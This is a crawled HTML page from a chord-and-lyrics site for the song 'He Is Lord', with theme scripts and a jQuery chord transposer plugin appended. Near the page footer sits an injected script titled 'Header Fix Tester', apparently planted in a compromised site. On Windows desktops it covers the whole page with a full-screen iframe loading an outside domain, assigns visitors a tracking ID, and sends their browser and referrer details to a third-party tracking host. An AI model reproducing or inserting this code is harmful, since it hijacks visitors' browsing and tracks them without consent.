<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/he-is-lord-chords#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/he-is-lord-chords#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/he-is-lord-chords#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/he-is-lord-chords#webpage","url":"https://chordmusic.info/he-is-lord-chords","inLanguage":"id_ID","name":"He Is Lord Chords &#038; Lyrics by Elevation W &#8211; ChordMUSIC","description":"Chords He Is Lord By   : Elevation Worship Key : C Intro : 4x C Am F Verse 1 C Am F Again the wind is raging C Am But I will not be shaken F C Am F For I know, ","datePublished":"2018-04-06T07:20:58+00:00","dateModified":"2020-02-02T10:24:46+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/he-is-lord-chords#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/he-is-lord-chords#thumbnail"},"image":{"@id":"https://chordmusic.info/he-is-lord-chords#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/he-is-lord-chords#logo"},"image":{"@id":"https://chordmusic.info/he-is-lord-chords#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/he-is-lord-chords#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/he-is-lord-chords#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2018/04/h2.jpg","width":1104,"height":581},{"@type":"Article","@id":"https://chordmusic.info/he-is-lord-chords#article","url":"https://chordmusic.info/he-is-lord-chords","headline":"He Is Lord Chords & Lyrics by Elevation W","datePublished":"2018-04-06T07:20:58+00:00","dateModified":"2020-02-02T10:24:46+00:00","wordCount":392,"keywords":["Easy Guitar Chords","Elevation W","He Is Lord","worships chords"],"articleSection":["Chord","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/he-is-lord-chords#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/he-is-lord-chords#webpage"},"image":{"@id":"https://chordmusic.info/he-is-lord-chords#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/he-is-lord-chords#author"}},{"@type":"Person","@id":"https://chordmusic.info/he-is-lord-chords#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/he-is-lord-chords#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/he-is-lord-chords#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/he-is-lord-chords/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"d86e80edfd","posts":"{\"page\":0,\"name\":\"he-is-lord-chords\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 3520

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mpwVNRIfq2P_Y6qNNi6oaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768749510274');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0
body_size: 1931
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
(function($) {

  $.fn.transpose = function(options) {
    var opts = $.extend({}, $.fn.transpose.defaults, options);
    
    var currentKey = null;
    
    var keys = [
      { name: 'Ab',  value: 0,   type: 'F' },
      { name: 'A',   value: 1,   type: 'N' },
      { name: 'A#',  value: 2,   type: 'S' },
      { name: 'Bb',  value: 2,   type: 'F' },
      { name: 'B',   value: 3,   type: 'N' },
      { name: 'C',   value: 4,   type: 'N' },
      { name: 'C#',  value: 5,   type: 'S' },
      { name: 'Db',  value: 5,   type: 'F' },
      { name: 'D',   value: 6,   type: 'N' },
      { name: 'D#',  value: 7,   type: 'S' },
      { name: 'Eb',  value: 7,   type: 'F' },
      { name: 'E',   value: 8,   type: 'N' },
      { name: 'F',   value: 9,   type: 'N' },
      { name: 'F#',  value: 10,  type: 'S' },
      { name: 'Gb',  value: 10,  type: 'F' },
      { name: 'G',   value: 11,  type: 'N' },
      { name: 'G#',  value: 0,   type: 'S' }
    ];
  
    var getKeyByName = function (name) {
        if (name.charAt(name.length-1) == "m") {
          name = name.substring(0, name.length-1);
        }
        for (var i = 0; i < keys.length; i++) {
            if (name == keys[i].name) {
                return keys[i];
            }
        }
    };

    var getChordRoot = function (input) {
        if (input.length > 1 && (input.charAt(1) == "b" || input.charAt(1) == "#"))
            return input.substr(0, 2);
        else
            return input.substr(0, 1);
    };

    var getNewKey = function (oldKey, delta, targetKey) {
        var keyValue = getKeyByName(oldKey).value + delta;

        if (keyValue > 11) {
            keyValue -= 12;
        } else if (keyValue < 0) {
            keyValue += 12;
        }
        
        var i=0;
        if (keyValue == 0 || keyValue == 2 || keyValue == 5 || keyValue == 7 || keyValue == 10) {
            // Return the Flat or Sharp Key
            switch(targetKey.name) {
              case "A":
              case "A#":
              case "B":
              case "C":
              case "C#":
              case "D":
              case "D#":
              case "E":
              case "F#":
              case "G":
              case "G#":
                  for (;i<keys.length;i++) {
                    if (keys[i].value == keyValue && keys[i].type == "S") {
                      return keys[i];
                    }
                  }
              default:
                  for (;i<keys.length;i++) {
                    if (keys[i].value == keyValue && keys[i].type == "F") {
                      return keys[i];
                    }
                  }
            }
        }
        else {
            // Return the Natural Key
            for (;i<keys.length;i++) {
              if (keys[i].value == keyValue) {
                return keys[i];
              }
            }
        }
    };

    var getChordType = function (key) {
        switch (key.charAt(key.length - 1)) {
            case "b":
                return "F";
            case "#":
                return "S";
            default:
              return "N";
        }
    };

    var getDelta = function (oldIndex, newIndex) {
        if (oldIndex > newIndex)
            return 0 - (oldIndex - newIndex);
        else if (oldIndex < newIndex)
            return 0 + (newIndex - oldIndex);
        else
            return 0;
    };

    var transposeSong = function (target, key) {
        var newKey = getKeyByName(key);

        if (currentKey.name == newKey.name) {
          return;
        }

        var delta = getDelta(currentKey.value, newKey.value);
        
        $("span.c", target).each(function (i, el) {
            transposeChord(el, delta, newKey);
        });
        
        currentKey = newKey;
    };

    var transposeChord = function (selector, delta, targetKey) {
        var el = $(selector);
        var oldChord = el.text();
        var oldChordRoot = getChordRoot(oldChord);
        var newChordRoot = getNewKey(oldChordRoot, delta, targetKey);
        var newChord = newChordRoot.name + oldChord.substr(oldChordRoot.length);
        el.text(newChord);

        var sib = el[0].nextSibling;
        if (sib && sib.nodeType == 3 && sib.nodeValue.length > 0 && sib.nodeValue.charAt(0) != "/") {
            var wsLength = getNewWhiteSpaceLength(oldChord.length, newChord.length, sib.nodeValue.length);
            sib.nodeValue = makeString(" ", wsLength);
        }
    };

    var getNewWhiteSpaceLength = function (a, b, c) {
        if (a > b)
            return (c + (a - b));
        else if (a < b)
            return (c - (b - a));
        else
            return c;
    };

    var makeString = function (s, repeat) {
        var o = [];
        for (var i = 0; i < repeat; i++) o.push(s);
        return o.join("");
    }
    
    
    var isChordLine = function (input) {
        var tokens = input.replace(/\s+/, " ").split(" ");

        // Try to find tokens that aren't chords
        // if we find one we know that this line is not a 'chord' line.
        for (var i = 0; i < tokens.length; i++) {
            if (!$.trim(tokens[i]).length == 0 && !tokens[i].match(opts.chordRegex))
                return false;
        }
        return true;
    };
    
    var wrapChords = function (input) {
        return input.replace(opts.chordReplaceRegex, "<span class='c'>$1</span>");
    };
    
    
    return $(this).each(function() {
    
      var startKey = $(this).attr("data-key");
      if (!startKey || $.trim(startKey) == "") {
        startKey = opts.key;
      }

      if (!startKey || $.trim(startKey) == "") {
        throw("Starting key not defined.");
        return this;
      }
      
      currentKey = getKeyByName(startKey);

      // Build tranpose links ===========================================
      var keyLinks = [];
      $(keys).each(function(i, key) {
          if (currentKey.name == key.name)
              keyLinks.push("<a href='#' class='selected'>" + key.name + "</a>");
          else
              keyLinks.push("<a href='#'>" + key.name + "</a>");
      });


      var $this = $(this);
      var keysHtml = $("<div class='transpose-keys'></div>");
      keysHtml.html(keyLinks.join(""));
      $("a", keysHtml).click(function(e) {
          e.preventDefault();
          transposeSong($this, $(this).text());
          $(".transpose-keys a").removeClass("selected");
          $(this).addClass("selected");
          return false;
      });
      
      $(this).before(keysHtml);

      var output = [];
      var lines = $(this).text().split(/\r\n|\n/g);
      var line, tmp = "";

      for (var i = 0; i < lines.length; i++) {
          line = lines[i];

          if (isChordLine(line))
              output.push("<span>" + wrapChords(line) + "</span>");
          else
              output.push("<span>" + line + "</span>");
      };

      $(this).html(output.join("\n"));
    });
  };


  $.fn.transpose.defaults = {
    chordRegex: /^[A-G][b\#]?(2|4|5|6|7|9|11|13|6\/9|7\-5|7\-9|7\#5|7\#9|7\+5|7\+9|b5|#5|#9|7b5|7b9|7sus2|7sus4|add2|add4|add9|aug|dim|dim7|m\/maj7|m6|m7|m7b5|m9|m11|m13|M7|M9|M11|M13|mb5|m|sus|sus2|sus4)*(\/[A-G][b\#]*)*$/,
chordReplaceRegex: /([A-G][b\#]?(2|4|5|6|7|9|11|13|6\/9|7\-5|7\-9|7\#5|7\#9|7\+5|7\+9|b5|#5|#9|7b5|7b9|7sus2|7sus4|add2|add4|add9|aug|dim|dim7|m\/maj7|m6|m7|m7b5|m9|m11|m13|maj7|maj9|maj11|maj13|M7|M9|M11|M13|mb5|m|sus|sus2|sus4)*)/g
  };

})(jQuery);